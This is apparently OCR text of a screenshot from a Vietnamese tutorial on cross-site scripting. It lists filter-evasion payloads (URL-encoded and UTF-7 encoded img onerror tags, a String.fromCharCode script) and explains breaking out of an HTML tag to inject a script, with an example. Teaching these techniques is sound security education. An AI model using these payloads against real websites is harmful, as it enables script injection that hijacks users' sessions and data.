
</0x736372697074>
jsfuck
Url encode:
%3Cimg%20src%3Dx%20onerror%3Dprompt(1)%3E
Unicode encode: +ADw-img src+AD0-x onerror+AD0-
prompt(1)+AD4-
magic_quotes_gpc <script>String.fromCharCode(97, 108,
101, 114, 116, 40, 34, 88, 83, 83, 34, 41, 59)</script>
2. Kết thúc một hàm/thẻ html và chèn một mã mới
Trong mã nguồn của ứng dụng web, do trình phân tích cú phát
của nó, bất kỳ thẻ hay một hàm nào đều cần chạy với một cú
pháp đúng. Do đó chỉ cần thêm các ký tự để kết thúc một hàm
hoặc một thẻ html đồng thời chèn một XSS Payload sẽ giúp kích
hoạt lỗi, ví dụ như:
"><script>alert(/123/)</script>